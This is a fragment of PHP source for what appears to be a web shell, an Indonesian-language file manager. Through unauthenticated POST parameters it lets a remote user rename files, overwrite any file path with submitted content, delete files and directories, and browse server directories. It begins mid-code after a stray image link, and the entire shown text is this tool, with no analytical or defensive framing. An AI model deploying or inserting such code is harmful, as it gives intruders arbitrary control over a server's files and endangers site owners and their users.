 $_POST['name'].'" />
<input type="hidden" name="path" value="'.$_POST['path'].'">
<input type="hidden" name="opt" value="rename">
<input type="submit" value="Go" />
</form>';
}elseif($_POST['opt'] == 'edit'){
if(isset($_POST['src'])){
$fp = fopen($_POST['path'],'w');
if(fwrite($fp,$_POST['src'])){
echo '<font color="green">Edit File Berhasil</font><br />';
}else{
echo '<font color="red">Edit File Gagal</font><br />';
}
fclose($fp);
}
echo '<form method="POST">
<textarea cols=80 rows=20
name="src">'.htmlspecialchars(file_get_contents($_POST['path'])).'</textarea><br
/>
<input type="hidden" name="path" value="'.$_POST['path'].'">
<input type="hidden" name="opt" value="edit">
<input type="submit" value="Go" />
</form>';
}
echo '</center>';
}else{
echo '</table><br /><center>';
if(isset($_GET['option']) && $_POST['opt'] == 'delete'){
if($_POST['type'] == 'dir'){
if(rmdir($_POST['path'])){
echo '<font color="green">Menghapus Directory Berhasil</font><br />';
}else{
echo '<font color="red">Menghapus Directory Gagal</font><br />';
}
}elseif($_POST['type'] == 'file'){
if(unlink($_POST['path'])){
echo '<font color="green">Delete File Done.</font><br />';
}else{
echo '<font color="red">Delete File Error.</font><br />';
}
}
}
echo '</center>';
$scandir = scandir($path);
echo '<div id="content"><table width="700" border="0" cellpadding="3"
cellspacing="1" align="center">
<tr class="first">
<td><center>Name</center></td>
<td><center>Size</center></td>
<td><center>Permissions</center></td>
<td><center>Options</center></td>
</tr>';

foreach($scandir as $dir){
if(!is_dir("$path/$dir") || $dir == '.' || $dir == '..') continue;
echo "<tr>
<td><a href=\"?path=$path/$dir\">$dir</a></td>
<td><center>--</center></td>
<td><center>";
if(is_writable("$path/$dir")) echo '<font color="Blue">';
elseif(!is_readable("$path/$dir")) echo '<font color="red">';
echo perms("$path/$dir");
if(is_writable("$path/$dir") || !is_readable("$path/$dir")) echo '</font>';